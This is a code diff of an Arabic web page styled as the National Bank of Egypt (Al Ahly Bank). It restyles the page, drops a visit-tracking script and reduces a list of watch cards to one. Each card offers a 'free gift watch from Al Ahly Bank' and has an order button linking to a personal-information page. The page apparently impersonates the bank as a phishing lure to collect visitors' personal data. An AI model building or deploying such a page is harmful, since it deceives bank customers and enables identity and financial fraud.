-            padding: 10px 12px;
-            background: #f7fbf9;
-            border-radius: 10px;
-            border: 1px solid #eaf3ef;
-        }
-        .card-feature {
-            display: flex;
-            align-items: center;
-            gap: 9px;
-            margin: 0 14px 7px;
-            padding: 8px 10px;
-            text-align: right;
-            font-size: 12px;
-            color: #33453e;
-            background: #f6faf8;
-            border: 1px solid #e4f0eb;
-            border-radius: 10px;
-        }
-        .card-feature svg {
-            flex-shrink: 0;
-            width: 20px;
-            height: 20px;
-        }
-        .card-feature span {
-            line-height: 1.45;
-            font-weight: 600;
-        }
-        .card-feature svg {
-            width: 19px;
-            height: 19px;
-        }
-        @media (min-width: 700px) {
-            .watches-container {
-                max-width: 980px;
-                display: grid;
-                grid-template-columns: repeat(2, minmax(0, 1fr));
-                align-items: start;
-                gap: 24px;
-            }
-        }
-        @media (max-width: 420px) {
-            header { padding: 10px 14px; }
-            .logo-container { min-width: 145px; }
-            .logo-container img { height: 52px; max-width: 48vw; }
-            .header-left { gap: 8px; }
-            .login-btn { padding: 6px 10px; }
-            .lang-btn { padding: 6px 9px; }
-        }
-
+        /* Styles specific to index page that are not in login-theme.css */
+        .flag-section { width: 100%; height: 230px; overflow: hidden; }
+        .flag-section img { width: 100%; height: 100%; object-fit: cover; }
+        .intro-section { text-align: center; padding: 25px 20px 15px 20px; background-color: #ffffff; border-bottom: 1px solid #eee; }
+        .intro-subtitle { font-size: 15px; color: #0b6b4f; font-weight: bold; margin-bottom: 8px; }
+        .intro-title { font-size: 24px; color: #1a1a1a; font-weight: 800; margin-bottom: 12px; line-height: 1.4; }
+        .intro-desc { font-size: 15px; color: #555; line-height: 1.6; max-width: 700px; margin: 0 auto; }
+        .watches-container { width: 100%; max-width: 420px; margin: 20px auto 30px auto; padding: 0 12px; display: flex; flex-direction: column; gap: 18px; }
+        .watch-card { background: #fff; border-radius: 22px; padding: 0 0 18px; text-align: center; box-shadow: 0 10px 30px rgba(0,0,0,0.05); border: 1px solid #eee; overflow: hidden; }
+        .watch-card img { width: 100%; height: 228px; object-fit: contain; padding: 16px; }
+        .watch-gift { display: inline-flex; align-items: center; justify-content: center; font-size: 13px; margin: 10px; padding: 7px 13px; font-weight: 800; color: #07543f; background: #e8f4ef; border-radius: 999px; }
+        .card-feature { display: flex; align-items: center; gap: 9px; margin: 0 14px 7px; padding: 8px 10px; text-align: right; font-size: 12px; color: #333; background: #f6faf8; border: 1px solid #e4f0eb; border-radius: 10px; }
+        .card-feature svg { width: 20px; height: 20px; fill: #0b6b4f; }
+        .order-btn { background: #0b6b4f; color: white; border: none; padding: 12px; border-radius: 8px; cursor: pointer; font-size: 14px; font-weight: bold; text-decoration: none; display: block; margin: 10px 14px; text-align: center; }
+        @media (min-width: 700px) { .watches-container { max-width: 980px; display: grid; grid-template-columns: repeat(2, 1fr); gap: 24px; } }
     </style>
-    <link rel="stylesheet" href="shared-theme.css">
 </head>
 <body>
 
-    <!-- كود ترافيك الزيارات والربط بقاعدة البيانات -->
-    <script>
-        fetch("/track_visit", {
-            method: 'POST',
-            headers: {
-                'Content-Type': 'application/json',
-            },
-            body: JSON.stringify({ action: "track_visit", page: "index" })
-        }).catch(error => console.error('Error tracking visit:', error));
-    </script>
-
-    <!-- الهيدر المحدث: اللوجو يمين، وزر تسجيل الدخول البرتقالي، زر تبديل اللغة، وثلاث شرطات يسار -->
 <header class="site-header">
-    <a class="site-brand" href="index.html" aria-label="البنك الأهلي">
-        <img src="static_nbe_logo_full.png" alt="البنك الأهلي">
-    </a>
-    <div class="site-header-actions header-left">
-        <a href="index_en.html" class="language-icon" aria-label="English" title="English">
-            <svg viewBox="0 0 24 24" aria-hidden="true"><circle cx="12" cy="12" r="9"></circle><path d="M3 12h18M12 3c2.3 2.5 3.5 5.5 3.5 9s-1.2 6.5-3.5 9c-2.3-2.5-3.5-6.5-3.5-9S9.7 5.5 12 3z"></path></svg>
+    <div class="header-right">
+        <img src="static_nbe_logo_full.png" alt="البنك الأهلي المصري">
+    </div>
+    <div class="header-left">
+        <a href="index_en.html" class="lang-switcher">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="9"></circle><path d="M3 12h18M12 3c2.3 2.5 3.5 5.5 3.5 9s-1.2 6.5-3.5 9c-2.3-2.5-3.5-6.5-3.5-9S9.7 5.5 12 3z"></path></svg>
+            <span>English</span>
         </a>
-        <span class="language-label">English</span>
-        <div class="header-icon" title="القائمة" aria-label="القائمة">&#9776;</div>
     </div>
 </header>
 
-    <!-- صورة علم مصر تحت الهيدر -->
-    <div class="flag-section">
-        <img src="banner_user.jpg" alt="علم مصر">
+<div class="flag-section">
+    <img src="banner_user.jpg" alt="البنك الأهلي">
+</div>
+
+<div class="intro-section">
+    <div class="intro-subtitle">نبذة عن البنك الأهلي</div>
+    <h1 class="intro-title">أهلاً بك في البنك الأهلي</h1>
+    <p class="intro-desc">حضور قوي في السوق المصرفي المصري منذ عام 1977.</p>
+</div>
+
+<div class="watches-container">
+    <div class="watch-card">
+        <img src="https://i.ibb.co/5WhR438R/IMG-20260811-WA0009.jpg" alt="ساعة 1">
+        <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
+        <div class="card-feature"><svg viewBox="0 0 24 24"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
+        <a href="personal_info.html" class="order-btn">اطلب ساعتك الآن</a>
     </div>
+    <!-- More watches can be added here -->
+</div>
 
-    <!-- قسم النبذة تحت علم مصر -->
-    <div class="intro-section">
-        <div class="intro-subtitle">نبذة عن البنك الأهلي</div>
-        <h1 class="intro-title">أهلاً بك في البنك الأهلي</h1>
-                <p class="intro-desc">حضور قوي في السوق المصرفي المصري منذ عام 1977.</p>
-    </div>
-
-    <!-- حاوية الساعات (13 ساعة) -->
-    <div class="watches-container">
-        <!-- الساعة 1 -->
-        <div class="watch-card">
-            <img src="https://i.ibb.co/5WhR438R/IMG-20260811-WA0009.jpg" alt="ساعة 1">
-            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
-        </div>
-        <!-- الساعة 2 -->
-        <div class="watch-card">
-            <img src="https://i.ibb.co/N27jJqxv/IMG-20260811-WA0006.jpg" alt="ساعة 2">
-            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
-        </div>
-        <!-- الساعة 3 -->
-        <div class="watch-card">
-            <img src="https://i.ibb.co/Z6qGrGZY/IMG-20260811-WA0007.jpg" alt="ساعة 3">
-            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
-        </div>
-        <!-- الساعة 4 -->
-        <div class="watch-card">
-            <img src="https://i.ibb.co/Y41HqVbh/IMG-20260811-WA0008.jpg" alt="ساعة 4">
-            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
-        </div>
-        <!-- الساعة 5 -->
-        <div class="watch-card">
-            <img src="https://i.ibb.co/RGQgK2sW/IMG-20260811-WA0005.jpg" alt="ساعة 5">
-            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
-        </div>
-        <!-- الساعة 6 -->
-        <div class="watch-card">
-            <img src="https://i.ibb.co/yDzZgWp/IMG-20260811-WA0004.jpg" alt="ساعة 6">
-            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
-        </div>
-        <!-- الساعة 7 -->
-        <div class="watch-card">
-            <img src="https://i.ibb.co/8nY5BCyv/IMG-20260811-WA0003.jpg" alt="ساعة 7">
-            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
-        </div>
-        <!-- الساعة 8 -->
-        <div class="watch-card">
-            <img src="https://i.ibb.co/gLqBkBZG/IMG-20260811-WA0002.jpg" alt="ساعة 8">
-            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
-        </div>
-        <!-- الساعة 9 -->
-        <div class="watch-card">
-            <img src="https://i.ibb.co/XrDr5ZVh/IMG-20260811-WA0001.jpg" alt="ساعة 9">
-            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
-            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
